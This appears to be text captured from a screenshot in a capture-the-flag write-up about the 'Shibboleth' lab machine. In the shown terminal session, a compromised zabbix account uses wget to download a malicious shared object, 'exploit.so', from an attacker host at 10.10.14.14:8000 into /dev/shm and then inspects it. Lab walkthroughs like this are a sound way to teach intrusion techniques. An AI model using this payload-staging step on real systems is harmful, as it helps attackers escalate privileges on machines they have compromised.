 zabbix@shibboleth:/dev/shm$ wget http://10.10.14.14:8000/exploit.so
--2022-04-15 06:55:47--  http://10.10.14.14:8000/exploit.so
Connecting to 10.10.14.14:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘exploit.so’
Home
exploit.so          100%[===================>]     476  --.-KB/s    in 0s
2022-04-15 06:55:48 (45.7 MB/s) - ‘exploit.so’ saved [476/476]
Trash
zabbix@shibboleth:/dev/shm$ ls -lha exploit.so
-rw-rw-r-- 1 zabbix zabbix 476 Apr 15 06:54 exploit.so
zabbix@shibboleth:/dev/shm$ file exploit.so
exploit.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, stripped
zabbix@shibboleth:/dev/shm$
KALI